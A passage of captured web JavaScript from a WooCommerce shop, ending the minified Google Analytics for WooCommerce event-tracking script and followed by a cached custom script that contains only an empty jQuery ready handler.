[data-product_id]");t&&t.classList.contains("add_to_cart_button")&&!t.classList.contains("product_type_variable")?i("add_to_cart")({product:w(parseInt(r),s,d)}):(e||t||o)&&i("select_content")({product:w(parseInt(r),s,d)})})})}e=o,p(A+"-product-render",k,e("view_item")),p(A+"-cart-remove-item",k,e("remove_from_cart")),p(A+"-checkout-render-checkout-form",k,e("begin_checkout")),p(A+"-cart-add-item",k,({product:t})=>{e("add_to_cart")({product:t})}),p(A+"-product-list-render",k,e("view_item_list")),p(A+"-product-view-link",k,e("select_content"))}function L(){window.ga4w||console.warn("Google Analytics for WooCommerce: Configuration and tracking data not found after the page was fully loaded. Make sure the `woocommerce-google-analytics-integration-data` script gets eventually loaded.")}window.ga4w?C():(document.addEventListener("ga4w:ready",C),"complete"===document.readyState?L():window.addEventListener("load",L))})();

--- FILE ---
content_type: application/javascript
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cdc1ccf2c0eac9e17711a147d9c962a8.js
body_size: -285
content:
/**handles:my_custom_script10**/
jQuery(document).ready(function(){});